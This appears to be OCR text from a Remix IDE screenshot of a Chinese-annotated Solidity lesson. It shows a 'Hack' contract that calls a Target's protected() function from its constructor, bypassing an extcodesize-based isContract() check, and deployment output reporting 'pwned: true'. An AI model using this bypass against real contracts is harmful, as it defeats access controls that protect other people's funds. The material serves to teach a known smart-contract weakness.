 DEPLOY & RUN TRANSACTIONS
OR
At Address
Load contract from Addre
Transactions recorded 36
Deployed Contracts
TARGET AT 0X540...C7569 (ME
Balance: 0 ETH
protected
isContract
0: bool: true
pwned
0: bool: true
Low level interactions
CALLDATA
Transact
HACK AT 0XC3B...AAECA (MEM
8
Home
验证1.sol
验证2.sol
24 // Target阻止从合约调用
25 function pwn(address _target) external {
26 // 这将失败
27 Target(_target).protected();
28 }
29 }
查看Target合约的pwned变量，应该为true，说明攻击成功。
30
31 contract Hack {
32 bool public isContract;
33 address public addr;
34
35 // 当合约正在创建时，代码大小（extcodesize）为0。
36 // 这将绕过isContract()检查
37 constructor(address _target) {
38 isContract = Target(_target).isContract(address(this));
39 addr = address(this);
40 //这将起作用
41 Target(_target).protected();
42 }
43 }
0
listen on all transactions
Search with transaction hash or address
CAL [call] from: 0x5B38Da6a701c568545dCfcB03FcB875f56beddC4 to: Target.isContract(address)
L data: 0x162...aaeca
Debug
call to Target.pwned
CALL [call] from: 0x5B38Da6a701c568545dCfcB03FcB875f56beddC4 to: Target.pwned() data: 0x95f...11c0e
Debug